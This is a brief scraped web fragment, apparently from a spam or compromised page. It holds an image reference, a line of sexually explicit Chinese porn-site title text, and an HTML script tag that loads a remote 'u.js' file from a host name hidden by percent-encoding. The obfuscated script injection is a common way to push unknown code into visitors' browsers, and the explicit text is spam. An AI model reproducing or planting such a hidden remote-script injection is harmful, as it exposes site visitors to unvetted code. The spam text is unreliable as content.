 TP時尚靓妹和紋身黑老大開房妹子來月經了只能隔著內褲玩六九草嘴巴吃點大棗補補<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>